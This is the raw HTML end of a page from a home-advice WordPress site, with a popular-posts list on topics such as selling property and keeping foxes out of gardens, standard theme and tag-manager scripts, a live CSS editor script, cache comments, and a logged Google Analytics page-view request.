block_td_uid_40_6971295a4695c.td_column_number = "1";
block_td_uid_40_6971295a4695c.block_type = "td_block_7";
block_td_uid_40_6971295a4695c.post_count = "3";
block_td_uid_40_6971295a4695c.found_posts = "247";
block_td_uid_40_6971295a4695c.header_color = "";
block_td_uid_40_6971295a4695c.ajax_pagination_infinite_stop = "";
block_td_uid_40_6971295a4695c.max_num_pages = "83";
tdBlocksArray.push(block_td_uid_40_6971295a4695c);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_40_6971295a4695c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/" rel="bookmark" title="How to buy and sell a property at the same time"><img width="100" height="70" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png" data-srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png 100w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="How to buy and sell a property at the same time - Home Guide Expert" title="How to buy and sell a property at the same time" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /><noscript><img width="100" height="70" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png" srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png 100w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="How to buy and sell a property at the same time - Home Guide Expert" title="How to buy and sell a property at the same time"/></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/" rel="bookmark" title="How to buy and sell a property at the same time">How to buy and sell a property at the same time</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-04T01:00:06+00:00" >February 4, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://homeguideexpert.com/stop-foxes-coming-garden/" rel="bookmark" title="How to stop foxes coming into your garden"><img width="100" height="70" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-100x70.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-100x70.jpg 100w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="How to stop foxes coming into the garden" title="How to stop foxes coming into your garden" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /><noscript><img width="100" height="70" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-100x70.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-100x70.jpg 100w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="How to stop foxes coming into the garden" title="How to stop foxes coming into your garden"/></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/stop-foxes-coming-garden/" rel="bookmark" title="How to stop foxes coming into your garden">How to stop foxes coming into your garden</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-01T01:00:26+00:00" >October 1, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://homeguideexpert.com/top-ten-outdoor-garden-festoon-lights/" rel="bookmark" title="Top ten outdoor garden festoon lights 2023"><img width="100" height="70" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2021-02-24-at-10.47.44-100x70.png" data-srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2021-02-24-at-10.47.44-100x70.png 100w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2021-02-24-at-10.47.44-218x150.png 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="What is the best garden lighting to buy - Home Guide Expert" title="Top ten outdoor garden festoon lights 2023" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /><noscript><img width="100" height="70" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2021-02-24-at-10.47.44-100x70.png" srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2021-02-24-at-10.47.44-100x70.png 100w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2021-02-24-at-10.47.44-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="What is the best garden lighting to buy - Home Guide Expert" title="Top ten outdoor garden festoon lights 2023"/></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/top-ten-outdoor-garden-festoon-lights/" rel="bookmark" title="Top ten outdoor garden festoon lights 2023">Top ten outdoor garden festoon lights 2023</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-18T01:00:55+00:00" >January 18, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_41_6971295a4e4ad_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_41_6971295a4e4ad" ><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://homeguideexpert.com/category/family/shopping/">Shopping<span class="td-cat-no">70</span></a></li><li><a href="https://homeguideexpert.com/category/family/kids-parenting/">Kids &amp; Parenting<span class="td-cat-no">65</span></a></li><li><a href="https://homeguideexpert.com/category/family/finances/">Finances<span class="td-cat-no">57</span></a></li><li><a href="https://homeguideexpert.com/category/family/health/">Health<span class="td-cat-no">50</span></a></li><li><a href="https://homeguideexpert.com/category/improvement/plumbing/">Interior<span class="td-cat-no">46</span></a></li><li><a href="https://homeguideexpert.com/category/improvement/electrical/">Garden<span class="td-cat-no">45</span></a></li><li><a href="https://homeguideexpert.com/category/family/">Family<span class="td-cat-no">44</span></a></li><li><a href="https://homeguideexpert.com/category/home/landlords/">Landlords<span class="td-cat-no">39</span></a></li><li><a href="https://homeguideexpert.com/category/home/buying/">Buying<span class="td-cat-no">37</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-368"><a href="https://homeguideexpert.com/privacy-policy-home-guide-expert/">Privacy Policy &#8211; Home Guide Expert</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2023 all content and articles contained within this website are subject to copyright.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P4VCGN8" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.6 (rara)
        Deploy mode: deploy
        
        uid: 6971295a50949
    -->

    <script type='text/javascript' src='https://homeguideexpert.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://homeguideexpert.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.6' id='td-site-min-js'></script>
<script type='text/javascript' src='https://homeguideexpert.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.5' id='smush-lazy-load-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://homeguideexpert.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://homeguideexpert.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6971295a50af5"></textarea>
						<div id="td_live_css_uid_1_6971295a50af5" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6971295a50af5');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6971295a50af5");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!-- Dynamic page generated in 0.815 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 19:30:34 -->

<!-- super cache -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=869946653&t=pageview&_s=1&dl=https%3A%2F%2Fhomeguideexpert.com%2Ftag%2Fdo-my-neighbours-have-rights-of-access-to-my-land%2F&ul=en-us%40posix&dt=do%20my%20neighbours%20have%20rights%20of%20access%20to%20my%20land%20Archives%20-%20Home%20Guide%20Expert&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1825401703&gjid=732832489&cid=1493470326.1769023836&tid=UA-75048791-1&_gid=1688327496.1769023836&_r=1&_slc=1&z=217114481
body_size: -452
content:
2,cG-V3GD1M1VHH